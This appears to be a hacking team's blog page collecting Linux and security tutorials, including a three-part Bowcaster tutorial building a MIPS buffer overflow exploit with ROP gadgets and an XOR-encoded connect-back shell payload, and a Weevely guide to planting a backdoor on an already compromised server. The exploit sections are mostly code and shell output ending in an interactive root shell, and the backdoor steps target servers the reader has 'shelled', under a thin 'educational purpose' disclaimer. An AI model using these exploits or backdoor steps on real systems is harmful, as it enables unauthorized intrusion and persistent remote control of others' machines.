1ND14N H4X0R5 T34M (IHT) JAI HIND JAI BHARAT

We are :- DeadManINDIA,Null_Port_Govind,Haxor Rahul,EagleShadow,Karate-Katrina,Spy-Hunter,Grey-Noob,Mr.R@66!T.

A big Slute to Our Indian Armies

Freedom is not free Our Soldiers Donates theirs lifes for us

We are Indians and We are Proud to be Indians

India is great.Because their is one place in the world where Peoples Recpect all Religious.

Kali is good OS for Hacking

Peoples Says this OS is best This OS is best but no one OS like Kali Linux .

MOM and DAD

I can't saw God but When i see my MOM and DAD then i think God in there they are My Gods Love You MOM DAD.

Showing posts with label Linux. Show all posts

Thursday, 8 May 2014

How to add Workspace In Metasploit kali linux

Jai Hind I am DeadManINDIA from (IHT) 1ND14N H4X0R5 T34M

We are :- EagleShadow,Null_Port_Govind,Mr.R@66!T,Haxor-Rahul,Spy-Hunter,Grey-Noob,Karate-Katrina.

Love to :- My Mom And My Dad.

Today we will discuss on the how to add the workspace in metasploit in kali linux .
lets go 


Setup 1 :- first of all start the database and metasploit services with the help of these commands.
 1st :- service postgresql start
2nd :- service metasploit start

Setup2 :- Now run the metasoploit with the command .
syntax:- msfconsole
Setup 3 :- Now we are use the this command here to add the workspace in metasploit.
syntax:- workspace -a <worksapce name >

in this - a for add the workspace and <workspace name is the name of work sapce .


  in my case i add IHT workspace here .

Now most important thing we are using the - h option to see the help.
like this 
#workspace -h  


Thanks for reading
          Jai Hind Jai Bharat 


Thursday, 24 April 2014

How to add plugin in OllyDbugger kali linux

Hell Friend I m DeadManINDIA From 1ND14N H4X0R5 T34M (IHT)
                                       JAI HIND
                               JAI BHARAT
 

Love to :- My Father,My Mother, Eagleshadow,Mr.R@66!T,Null_Port-Goving,Grey-Noob,Karate-Katrina,Spy-Hunter,Haxor-Rahul.

Lets Start :- 

What I am Doing ?
I am here explain how to add Hide Debugger 1.2.4 in OllyDbg in kali linux.

Steups :-
1 First of all download the Hide Debugger from here



2 Now uncompress the file with the help of command.
    Syntax:- unrar x Hide Debugger v1.2.4.rar

  3 In my case I uncompress the rar file on my desktop now we open the directory.And copy these files which i show in imp
4 Now we are paste these files in the ollyDbugger directory
   Open /usr/share/ollydbg/
And paste here all files which you copy.

Now start the ollydbg then you find the hide-dbugger pulgin in pulgins.


JAI HIND FRIENDS I HOPE YOU ENJOY TUT IF ANY PROBLEM THEN TELL ME ON FB OR SKYPE
FB = DeadManINDIA
Skype = deadmanindia1

Friday, 1 November 2013

[Linux] Installing automatic protection from DoS and DDoS attacks to your server

DDoS-Deflate

DDoS-Deflate is a couple of bash scripts, that is run every X minutes, analyze the total number of connections to your server from every IP address using netstats command and temporarily blacklist IPs, that have more than Y active connections to your server at the moment, script runs. Blacklisting is done using either iptables or APF whichever you have installed. Simple!

Installation

To install ddos protection scripts just execute the following commands from console:
cd /usr/local
mkdir mytmp
wget http://www.inetbase.com/scripts/ddos/install.sh
chmod 0700 install.sh
./install.sh

That’s all… :)

Configuration

To configure DDOS-Deflate (that’s the name of this script) do the following:
cd /usr/local/ddos
edit ddos.conf

Last line opens ddos.conf file in editor. You can use vi if you like. I chose edit because I am a Windows user and Edit has an interface familiar to me.
Let’s consider all available settings one by one:
PROGDIR="/usr/local/ddos"
PROG="/usr/local/ddos/ddos.sh"
IGNORE_IP_LIST="/usr/local/ddos/ignore.ip.list"
CRON="/etc/cron.d/ddos.cron"
APF="/etc/apf/apf"
IPT="/sbin/iptables"
These above are about various software locations. I recommend you leave them as is. They should suite the majority of systems. BTW, if your system doesn’t have APF, it is ok. Script can work with iptables also.
FREQ=1
This setting affects how often (in minutes) you need to execute ddos protection script. After changing this param, please execute command
ddos –cron
to update cron sheduler.
NO_OF_CONNECTIONS=150
This is the maximum number of connections acceptable for your server. I recommend to set this value to about 20-40 depending on your server.
BTW, don’t repeat my mistake ;) Should you decide to use softwares, that open really many connections to your server, like FileZilla FTP client (it spawns many FTP connections to upload your folder ASAP), you will get blocked ;)
APF_BAN=1
If you have AFP, then set this to 1. If you have not, script will use iptables. To check if you have AFP or not, just execute command
afp
If you want to use IPTables, don’t forget to start service by
service iptables start
and to have it autoloading at system startup by\
chkconfig iptables on
KILL=1
If you just testing your script, set this to 0. In this case, IPs will not get banned.
EMAIL_TO="root"
This email address will have messages about blacklisted IPs. Leave it to root to skip emailing.
BAN_PERIOD=600
Set this to a number of seconds, for how long to block entruder. I recommend to set this to 1800-3600 (30-60 minutes).
You can also add IPs to /usr/local/ddos/ignore.ip.list to whitelist them.

Uninstallation

You can always uninstall DDoS-Deflate by executing
cd /usr/local/mytmp
wget http://www.inetbase.com/scripts/ddos/uninstall.ddos
chmod 0700 uninstall.ddos
./uninstall.ddos

That’s all!

Wednesday, 16 October 2013

How-to install an Nmap script


"Nmap its one of the most amazing tools i have the
pleasure of working with, nmap NSE scripts can
perform allmost all tasks, since scanning a target
for open ports, exploit targets (take full control),
dump SQL databases, and all tasks that we can
imagine, can be performed using only nmap"

'update nmap NSE script engine'
=============================
Step 1:
Figure out where your scripts are stored
First, you have to find out where your scripts are installed. The easiest way to do that is to search your harddrive for *.nse files [example: locate *.nse]

While you're at it, in the same folder as 'scripts', there should be another folder called 'nselib', which contains files named *.lua. That's where libraries go.


Step 2:
Get the script + libraries
Usually, I'll provide you with a link to the .nse file. All you have to do is download it and copy it into one of the directories above. If there are libraries to go with it (.lua files), copy them into the nselib folder.


Step 3:
Update script database (optional)
If you want to run the script using a wildcard or category, you have to run Nmap's script update command: [ nmap --script-updatedb ]


Step 4:
Run it! The last step is to run the script. Whether you are on the commandline or using Zenmap, the argument is the same: [ --script <scriptname> ]
=============================

all the latest NSE scripts can be found here:
http://nmap.org/nsedoc/

Friday, 9 August 2013

The Shadow File Buffer Overflows with Bowcaster Part 2

Buffer Overflows with Bowcaster Part 2

This is the second in a multi-part tutorial on developing a buffer overflow exploit using Bowcaster.  Here's Part 1.

In part 1, we had gotten a crash by sending a 2048-byte pattern to the vulnerable program.

The saved return address had been overwritten with 0x41367241 and restored to the $ra register.  That value is located at an offset of 528 in our overflow buffer.  Now we need to start describing ROP gadgets and substituting them for parts of the 2048-byte overflow string.

In order to start replacing parts of the overflow string, we need to create a list of replacement sections[1].  The easiest way to do that is to use the SectionCreator class.  This is essentially a factory that generates OverflowSection objects.

You need to know a couple of things in order to instantiate a SectionCreator object: the endianness (which we already identified as little endian), an optional base address of the library you want to ROP into, and an optional list of bad bytes.  If you provide the list of bad bytes, you'll get an exception if any of the overflow sections you create contain any of the restricted characters.

While the base address is an optional parameter to SectionCreator's constructor, I recommend providing the address of whatever library you're going to use most.  If you're using more than one library, you can override this setting at any time if to create a ROP object in another library.  Libc is often a good library to ROP into, and we can find its base address in /proc/<pid>/maps:

$ sudo cat /proc/6104/maps
00400000-00402000 r-xp 00000000 00:17 4833702    rootfs/vulnerable
00402000-00411000 ---p 00000000 00:00 0
00411000-00412000 rw-p 00001000 00:17 4833702    rootfs/vulnerable
...
4084a000-408a1000 r-xp 00000000 00:17 240427     rootfs/lib/libc.so.0
408a1000-408e1000 ---p 00000000 00:00 0
408e1000-408e2000 r--p 00057000 00:17 240427     rootfs/lib/libc.so.0
408e2000-408e3000 rw-p 00058000 00:17 240427     rootfs/lib/libc.so.0

The base address of libc is 0x4084a000.

The vulnerable function simply does a recv() into a buffer on the stack, so it doesn't actually have any restricted bytes.  But for the sake of example, we'll assume we can't use nul or space, 0x00, and 0x20, respectively.

A SectionCreator object is instantiated like so:


from bowcaster.overflow_development.overflowbuilder import SectionCreator

qemu_libc_base=0x4084a000
badchars=['\x00','\x20']
SC=SectionCreator(LittleEndian,base_address=qemu_libc_base,badchars=badchars)

Like I explained previously, we need to find the library addresses of our ROP gadgets manually or with other tools.  I use IDA Pro, but you can disassemble with objdump and do the same.

The first ROP gadget we need is a function epilogue that restores a bunch of the MIPS S registers from the stack.


The picture above is an epilogue at 0x31B44 in libc that restores $s0-$s7, plus $ra.  Who knows what this function is? Who cares?  IDA calls it sub_318DC.  Good enough.

We create a ROP gadget object for this address like so:


sections=[]
#function epilogue rop
section=SC.gadget_section(528,0x31b44,
            description="[$ra] function epilogue that sets up $s1-$s7")
sections.append(section)

The gadget_section() method takes a mandatory offset and and address value, and an optional description and optional base address.

The description is just a textual description of this overflow section.  It gets used in log output, exception messages etc, and helps you debug your exploit if things go wrong.  If you don't provide a description, a generic one gets generated.

This is where you can override the base address you specified earlier.  Say instead of a ROP gadget, you just want to put a placeholder on the stack that will avoid blowing up the program before the function returns.  Here you could provide the literal value to gadget_section() and override the base address with 0.  This value will get encoded with the proper endianness and placed in the buffer.

Keep adding to your list of sections, and then instantiate the OverflowBuffer object just like before, but this time pass the section is as the optional third parameter:


buf=OverflowBuffer(LittleEndian,2048,sections)

There are a couple of things to note about the OverflowBuffer class. First, when you create it with a list of sections, those sections replace portions of the filler pattern. The parts of the pattern that come before and after each section remain undisturbed so their offsets stay the same. Second, if any of the sections in your list overlap, OverflowBuffer will log an error message listing problem sections (this is where the optional description strings are useful), and it will raise an exception.

For example, I created a section of 8 "D"s at offset 500, and another section of 8 "A"s at offset 504.  They overlap by 4.  I got the following log output:

[!] Section "D's",
 offset: 500
 length: 8
 overlaps with the following sections:
[!] "A's overlapping with D's"
 offset: 504
 length: 8

With this gadget added, run your exploit once more and see what values get restored to the S registers and $ra. Like before, use find_offet() to figure out the offsets into your buffer where you'll need to place your gadgets such that they'll be loaded into the appropriate registers.

In order to get into the stack and start executing payload, we need a series of ROP gadgets that do the following:
  • Stage an argument to sleep() into $a0 (for data cache flushing; MIPS cache-coherency).
  • Return into libc's sleep()
  • Load some offset from $sp into an S register, thereby locating the stack.
  • Jump to the S register containing a stack address.
To give you a more complete picture of how to build your ROP chain, below is a listing of the gadgets I used for this exploit.


sections=[]

#function_epilogue_rop
section=SC.gadget_section(528,0x31b44,
            description="[$ra] function epilogue that sets up $s1-$s7")
sections.append(section)

#Sleep arg 2 into $a0, stack data into $ra, then jalr $s0
section=SC.gadget_section(656,0x43880,
            description="[$a0] Set up 2 sec arg to sleep(), then jalr $s1")
sections.append(section)

#address of sleep
section=SC.gadget_section(620,0x506c0,
            description="Address of sleep() in libc. be sure to set up $ra and $a0 before calling.")
sections.append(section)

#placeholder address that can be dereferenced without crashing, this goes in $s2
section=SC.gadget_section(628,0x427a4,
            description="[$s2] placeholder, derefed without crashing.")
sections.append(section)

#stackfinder. add 0xe0+var_c0 + $sp into $s0, jalr $s6
section=SC.gadget_section(688,0x427a4,description="stackfinder.")
sections.append(section)

#stackjumber. jalr $s0
section=SC.gadget_section(644,0x1ffbc,description="[$s0] stackjumper")
sections.append(section)


Pass this list to the OverflowBuffer constructor to create a buffer overflow string containing your ROP chain.

In the next part, I'll describe adding a connect-back payload section to your buffer overflow string as well as how to use a payload encoder.

------------------------
[1] In a future tutorial I'll describe the use of the EmptyOverflowBuffer class.  Instead of taking a list of replacement sections, it starts out with 0 length, and you build it up by appending sections one at at time.


Thursday, 8 August 2013

The Shadow File Buffer Overflows with Bowcaster Part 1

Buffer Overflows with Bowcaster Part 1

This is the first in a multi-part tutorial on developing a buffer overflow exploit using Crossbow (now called Bowcaster), which I released earlier today.

For this tutorial I've written a simple program in C that overflows a buffer on the stack with whatever it reads from the network.  I cross-compiled it for MIPS Linux and ran it using QEMU chrooted into the unpacked filesystem of the Netgear WNDR3700v3 (Firmware 1.0.0.18).

The program, vulnerable.c contains the following function:


/*
 * vulnerable function.
 * reads up to 2048 off a socket onto a small buffer on the stack.
 */
int receive_data(int sockfd)
{
    int read_bytes;
    char buf[512];


    if(sockfd < 0)
    {
        return -1;
    }

    read_bytes=recv(sockfd,buf,2048,0);
    if(read_bytes < 0)
    {
        perror("recv");
    }else
    {
        printf("read %d bytes.\n",read_bytes);
    }

    return read_bytes;

}


This is a contrived example[1] but it should make it easier to focus on the mechanics of using Crossbow without getting bogged down in real-world complications.

The first module to know about when developing a buffer overflow is bowcaster.overflow_development.overflowbuilder.  This module contains classes that will be useful for building an overflow buffer.  There are two main classes to choose from when bulding your buffer, OverflowBuffer, and EmptyOverflowBuffer.  They each represent a different way of solving the same set of problems, and they each have their advantages.  For now, we'll use the first; OverflowBuffer.  I'll do a subsequent tutorial show how to use the second.

The OverflowBuffer class starts you out with a buffer of a specified length filled with a pattern string consisting of upper and lower alphabetic characters and numbers (to help with debugging).  One at a time, you can start replacing sections of that buffer with things like ROP gadgets or your payload.

Here's an example:


buf=OverflowBuffer(LittleEndian,2048)

Here we instantiate the OverflowBuffer object, passing it "LittleEndian" and the size of the buffer we want to create; 2048.

The LittleEndian object is a constant that OverflowBuffer will use whenever data encoding is endianness-sensitive.  It is imported and made available for use like so:


from bowcaster.common.support import LittleEndian

The OverflowBuffer object can be converted to a string and sent to the target:


sock.send(str(buf))


With a debugger attached to the vulnerable program we can witness our first crash, controlling the function's return address:


The $ra register contains 0x41367241.

OverflowBuffer provides a function, find_offset(), that takes a string or an integer and will locate that value in the overflow string.

I like to add an option to my exploit program that lets me provide a search string on the command line and find the offset.


if len(sys.argv) == 2:
    search_value=sys.argv[1]
    if search_value.startswith("0x"):
        value=int(search_value,16)
    offset=buf.find_offset(value)
    if(offset < 0):
        print "Couldn't find value %s in the overflow buffer." % search_value
    else:
        print "Found value %s at\noffset: %d" % (search_value,offset)
    exit(0)


When searching for 0x41367241, it is found 528 bytes from the start of the overflow buffer.

Found value 0x41367241 at
offset: 528

Now we can insert the first of a series of ROP gadgets at offset 528.

Controlling several S registers is important for staging ROP gadgets, but unfortunately this vulnerable function doesn't restore any S registers before returning.  We can only control the $ra register.  That means we need to return into a function epilogue that does restore several S registers.

While bowcaster doesn't provide the capability to search for ROP gadgets, this can be done in IDA Pro or using objdump from your compiler toolchain[2].

In the next part I'll cover how to describe your ROP gadgets and add them to your overflow using Crossbow.


------------------------
[1] Although, in the world of embedded MIPS Linux, not as contrived as one might think. :-/
[2] If anyone wants to contribute, a MIPS ROP finder that can be used independently of IDA would be super double awesome.


UPDATE 3/29/2013: Added syntax highlighting using https://github.com/Siarc/code2html.  Thanks for the tip, @0xKD.
UPDATE 4/8/2013: References to Crossbow have been changed to Bowcaster

The Shadow File Buffer Overflows with Bowcaster Part 3

Buffer Overflows with Bowcaster Part 3

This is the third part in a multi part tutorial on using the Bowcaster exploit development framework to build a buffer overflow exploit.
In the last part, we had built an exploit buffer and added a ROP chain that would flush the MIPS CPU cache, locate the stack (which is randomized), and return into it.  Now it's time to add a payload.

Bowcaster provides a few MIPS Linux payloads, and the one we'll use for this buffer overflow is the connect-back payload, which will yield an interactive shell.

In order to create a payload object, you must pass the constructor a ConnectbackHost object.  The host object is created from the IP address and TCP port you want your target to connect back to.  The "port=" parameter is optional and defaults to 8080.


from bowcaster.servers import ConnectbackHost

connectback_host=ConnectbackHost("192.168.1.2") #default port is 8080

Then you pass your host object to the constructor of the payload object:


from bowcaster.servers import ConnectbackHost
from bowcaster.payloads.mips.connectback_payload import ConnectbackPayload

connectback_host=ConnectbackHost("192.168.1.2") #default port is 8080
payload=ConnectbackPayload(connectback_host,LittleEndian)

In addition to the host object, the payload constructor requires an endianness parameter.

Payload objects have a shellcode attribute that you can use to create a string section.  Add the new string section to your list of replacement sections that will be passed into the OverflowBuffer constructor.  Here's an example, trimmed for brevity:


from bowcaster.servers import ConnectbackHost
from bowcaster.payloads.mips.connectback_payload import ConnectbackPayload

sections=[]

#function_epilogue_rop
section=SC.gadget_section(528,0x31b44,
            description="[$ra] function epilogue that sets up $s1-$s7")
sections.append(section)

#....Abbreviated...
#....Construct ROP chain

connectback_host=ConnectbackHost("192.168.1.2") #default port is 8080
payload=ConnectbackPayload(connectback_host,LittleEndian)

section=SC.string_section(700,payload.shellcode,
            description="connect-back payload")
sections.append(section)
buf=OverflowBuffer(LittleEndian,1300,sections)


If you have a set of restricted bytes that you must avoid in your buffer overflow, you may want to use an encoder. You also will want to use an encoder if your connect-back address or port will contain nul bytes, such as 192.168.0.1. Bowcaster provides an XOR encoder that will attempt to encode your payload, sanitizing out your bad bytes.

Similar to normal payloads, encoded payloads have a shellcode attribute.  Below is the previous example, modified to encode the payload.


from bowcaster.servers import ConnectbackHost
from bowcaster.payloads.mips.connectback_payload import ConnectbackPayload

sections=[]

#function_epilogue_rop
section=SC.gadget_section(528,0x31b44,
            description="[$ra] function epilogue that sets up $s1-$s7")
sections.append(section)

#....Abbreviated...
#....Construct ROP chain

connectback_host=ConnectbackHost("192.168.1.2") #default port is 8080
payload=ConnectbackPayload(connectback_host,LittleEndian)

#XOR encode the payload.
encoded_payload=MipsXorEncoder(payload,LittleEndian,badchars=badchars)
section=SC.string_section(700,encoded_payload.shellcode,
            description="encoded connect-back payload")
sections.append(section)

buf=OverflowBuffer(LittleEndian,1300,sections)


There are some important things to note about the encoder.  First, it only encodes your payload.  So if there are bad bytes in your ROP chain, there's nothing the encoder can do about that.  As I explained in the previous part, if you attempt to create a replacement section with SectionCreator that would have bad bytes, it'll let you know by raising an exception.  So at least there's that.

Also, the XOR encoder scans its decoder stub, which, of course, has to stay unencoded, for your bad bytes and will raise an exception if it fails that test.

Additionally, the XOR encoder takes an optional parameter, "key=", which needs to be a 4-byte integer.  If you provide this, the encoder will attempt to use that key to encode your payload.  If the key itself or the encoded payload contains any of your bad bytes, an exception is raised.  If you don't provide a key, it generates one randomly.  It will make a certain number of attempts[1] to generate a key and encode your payload without bad bytes.  If it exceeds the maximum number of attempts without a successful encode, an exception is raised.  This brute-force method is kind of a pain because it means sometimes the encode will be successful, other times it won't.  It may fail once, then succeed if you run it again.  Boo.  If you have just two or three bad bytes, the encode will almost always succeed. The more you have the less likely it will succeed.  Anyway, the encoder logs the key that it used.  If you find one that works, then save it and pass it to the constructor from then on to make sure your encode always works.

At this point you should have a complete, working buffer overflow exploit that will cause your target to connect back to the specified host and port.  You can accept the incoming connection with a traditional netcat listener:


zach@endor:/Volumes/Users/share/code/bowcaster (130) $ nc -l 8080
/bin/sh -i


BusyBox v1.7.2 (2011-09-14 10:39:57 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

#

# cat /proc/version

Linux version 2.6.22 (peter@localhost.localdomain) (gcc version 4.2.3) #1 Wed Sep 14 10:38:51 CST 2011
#


In the next part, I'll show how to use one of the connect-back servers provided by Bowcaster in place of the netcat listener.

UPDATE 4/8/2013: References to Crossbow have been changed to Bowcaster
UPDATE 4/17/2013: Added explanation about payload and encoded payloads having a shellcode attribute.
--------------------
[1] I may make this tunable or self-tuning in the future. Not sure. Open to ideas on this

HOWTO : Adaptec Storage Manager on Ubuntu 64-bit Desktop

HOWTO : Adaptec Storage Manager on Ubuntu 64-bit Desktop

I have 2 Adaptec RAID cards 5805 and 2405 on two different server and desktop. Adaptec Storage Manager monitors the RAID remotely. You can even create and format the RAID remotely too. However, it cannot upgrade the firmware under Linux system.

Step 1 :

Download Adaptec Storage Manager. Go to the following site and select the latest version of Storage Manager. 5805 and 2405 are under Adaptec Unified Serial SAS/SATA. The current version at this writing is v6.50.18570 dated April 23, 2010.

http://www.adaptec.com/en-US/support/raid/#sas_raid

For 5805 :
http://www.adaptec.com/en-US/downloads/storage_manager/sm?productId=SAS-5805&dn=Adaptec+RAID+5805

For 2405 :
http://www.adaptec.com/en-US/downloads/storage_manager/sm?productId=SAS-2405&dn=Adaptec+RAID+2405

Let's take 5805 as example on 64-bit Ubuntu Desktop. Download link is as the following :

wget http://download.adaptec.com/raid/storage_manager/asm_linux_x64_v6_50_18570.tgz

Step 2 :

tar -xzvf asm_linux_x64_v6_50_18570.tgz

cd manager

sudo apt-get install alien
alien --scripts StorMan-6.50.x86_64.rpm
sudo dpkg -i storman_6.50-18571_amd64.deb


Step 3 :

wget http://se.archive.ubuntu.com/ubuntu/pool/universe/g/gcc-3.3/libstdc++5_3.3.6-17ubuntu1_amd64.deb

sudo dpkg -i libstdc++5_3.3.6-17ubuntu1_amd64.deb

Step 4 :

To run the Storage Manager :

sudo /usr/StorMan/StorMan.sh

Login as Ubuntu Desktop user and password. The user manual of Storage Manager can be downloaded at :

http://www.adaptec.com/en-US/support/raid/sas_raid/SAS-5805/_docs/ASM_v6_50_18570_Users_Guide_for_DAS_pdf.htm?nc=/en-US/support/raid/sas_raid/SAS-5805/_docs/ASM_v6_50_18570_Users_Guide_for_DAS_pdf.htm

Remarks : if you want to monitor the server's RAID card in the same subnet, you must do the same steps on the desktop and server.

Done!

That's all! See you.

Friday, 12 July 2013

How to make a backdoor using Weevely - Backtrack 5 R2


How to make a backdoor using Weevely - Backtrack 5 R2
Today Ill tell you how to use Weevely to make a backdoor from a server.
So now lets begin:-
I'm not goin to tell you about the commands of Linux
Requirements:-


·         Backtrack
·         Shelled Server
·         Basic knowledge of Linux commands
Here we go :)


·         Now open terminal, goto the directory cd /pentest/backdoors/web/weevely.

·         Now in the same directory type, ./weevely.py and then hit enter.[It willshow you the usage of weevely]
·         Now type ./weevely.py generate <password> <location, where u want to save file> .

[Note:- 
1.       generate is used to make a file, which will be used by weevely, as a door between you and the server.]


·         Then upload that file in your shelled server, which you have make just in above step.
·         After uploading it, copy the url of your uploaded file. Then type./weevely.py <url> <password> .

·         Now hit enter ;) 
·         Boom !! Now you are connected with the server :D

Note:- This is only for educational purpose, we are not responsible to any harm or illegal activity done by you.